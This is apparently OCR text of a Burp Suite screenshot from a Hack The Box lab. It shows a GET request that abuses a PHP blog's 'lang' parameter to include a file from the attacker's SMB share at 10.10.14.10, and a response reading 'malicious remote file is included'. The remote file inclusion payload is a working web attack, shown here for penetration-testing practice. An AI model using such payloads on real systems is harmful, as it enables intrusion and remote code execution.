 Request
Pretty Raw \n Actions
1 GET /blog/index.php?lang=\\10.10.14.10\htb\rev.txt HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=dbs08igvsjoncsu6ikfm0ev63e
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Search...
0 matches
Response
Pretty Raw Render \n Actions
60
61 <script src="js/index.js"></script>
62
63
64
65
66 </body>
67
68 </html>
69 malicious remote file is included
70 </body>
71 </html>
72
73
refik_refik
0 matches
INSPECTOR
Done
1,588 bytes | 999 millis